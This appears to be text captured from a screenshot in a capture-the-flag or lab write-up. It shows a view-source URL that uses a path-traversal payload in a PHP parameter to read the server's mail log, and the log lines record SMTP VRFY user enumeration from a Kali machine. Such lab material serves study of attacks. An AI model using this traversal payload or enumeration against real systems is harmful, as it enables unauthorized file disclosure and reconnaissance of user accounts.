 view-source:http://192.168.1.245/turing-bolo/bolo.php?bolo=../../../../../../var/log/mail
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Dotty Offensive Security Exploit-DB GHDB MSFU
137 Sep 16 09:13:43 straylight postfix/smtpd[1178]: disconnect from kali[192.168.1.201] helo=1 vrfy=0/1 commands=1/2
138 Sep 16 09:13:43 straylight postfix/smtpd[1166]: NOQUEUE: reject: VRFY from kali[192.168.1.201]: 550 5.1.1 <checkfsys>: Recipient address rejected: User
139 Sep 16 09:13:43 straylight postfix/smtpd[1166]: lost connection after VRFY from kali[192.168.1.201]
140 Sep 16 09:13:43 straylight postfix/smtpd[1166]: disconnect from kali[192.168.1.201] helo=1 vrfy=0/1 commands=1/2
141 Sep 16 09:13:43 straylight postfix/smtpd[1178]: connect from kali[192.168.1.201]
142 Sep 16 09:13:43 straylight postfix/smtpd[1177]: NOQUEUE: reject: VRFY from kali[192.168.1.201]: 550 5.1.1 <chrony>: Recipient address rejected: User unk
143 Sep 16 09:13:43 straylight postfix/smtpd[1177]: lost connection after VRFY from kali[192.168.1.201]
144 Sep 16 09:13:43 straylight postfix/smtpd[1177]: disconnect from kali[192.168.1.201] helo=1 vrfy=0/1 commands=1/2
145 Sep 16 09:13:43 straylight postfix/smtpd[1166]: connect from kali[192.168.1.201]
146 Sep 16 09:13:43 straylight postfix/smtpd[1179]: NOQUEUE: reject: VRFY from kali[192.168.1.201]: 550 5.1.1 <chronos>: Recipient address rejected: User un
147 Sep 16 09:13:43 straylight postfix/smtpd[1179]: lost connection after VRFY from kali[192.168.1.201]
148 Sep 16 09:13:43 straylight postfix/smtpd[1179]: disconnect from kali[192.168.1.201] helo=1 vrfy=0/1 commands=1/2
149 Sep 16 09:13:43 straylight postfix/smtpd[1176]: NOQUEUE: reject: VRFY from kali[192.168.1.201]: 550 5.1.1 <checksys>: Recipient address rejected: User u
150 Sep 16 09:13:43 straylight postfix/smtpd[1177]: connect from kali[192.168.1.201]
151 Sep 16 09:13:43 straylight postfix/smtpd[1176]: lost connection after VRFY from kali[192.168.1.201]
152 Sep 16 09:13:43 straylight postfix/smtpd[1176]: disconnect from kali[192.168.1.201] helo=1 vrfy=0/1 commands=1/2
153 Sep 16 09:13:43 straylight postfix/smtpd[1179]: connect from kali[192.168.1.201]
154 Sep 16 09:13:43 straylight postfix/smtpd[1177]: NOQUEUE: reject: VRFY from kali[192.168.1.201]: 550 5.1.1 <colord>: Recipient address rejected: User unk
155 Sep 16 09:13:43 straylight postfix/smtpd[1176]: connect from kali[192.168.1.201]
156 Sep 16 09:13:43 straylight postfix/smtpd[1177]: lost connection after VRFY from kali[192.168.1.201]
157 Sep 16 09:13:43 straylight postfix/smtpd[1177]: disconnect from kali[192.168.1.201] helo=1 vrfy=0/1 commands=1/2
158 Sep 16 09:13:43 straylight postfix/smtpd[1178]: NOQUEUE: reject: VRFY from kali[192.168.1.201]: 550 5.1.1 <cmwlogin>: Recipient address rejected: User u
159 Sep 16 09:13:43 straylight postfix/smtpd[1166]: NOQUEUE: reject: VRFY from kali[192.168.1.201]: 550 5.1.1 <cockpit-ws>: Recipient address rejected: User
160 Sep 16 09:13:43 straylight postfix/smtpd[1178]: lost connection after VRFY from kali[192.168.1.201]